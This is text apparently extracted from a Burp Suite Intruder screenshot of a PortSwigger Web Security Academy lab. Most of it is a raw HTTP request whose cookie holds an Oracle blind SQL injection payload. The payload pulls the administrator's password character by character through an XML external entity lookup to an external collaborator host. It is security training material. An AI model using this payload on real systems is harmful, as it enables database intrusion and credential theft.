 Choose an attack type
Start attack
Attack type: Battering ram
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a36002d042a2beb822f47ae00b0007a.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a36002d042a2beb822f47ae00b0007a.web-security-academy.net
3 Cookie: TrackingId=
mnsyvP6Ci68aOedP'+union+SELECT+CASE+WHEN+((SUBSTR((SELECT+password+FROM+users+WHERE+username+=+'administra
tor'),1,1))='§z§')+THEN+'a'||(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"?><!D
OCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http://§z§.oyqhuk212xklluy6e1lvtiv88zeq2gq5.oastify.com/">+%25re
mote%3b]>'),'/l')+FROM+dual)+ELSE+NULL+END+FROM+dual--; session=mVgPPsSsOjTZOyInZZZNMiteSXaIbLXh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close